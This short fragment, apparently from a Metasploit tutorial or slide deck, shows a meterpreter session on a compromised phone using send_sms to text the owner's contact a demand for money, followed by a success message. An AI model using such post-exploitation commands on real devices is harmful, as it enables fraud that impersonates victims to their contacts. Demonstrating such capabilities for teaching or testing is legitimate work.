 send_sms
meterpreter > send_sms -d +8888 -t "Hey Target's Friend, Give me money now!"
[+] SMS sent - Transmission successful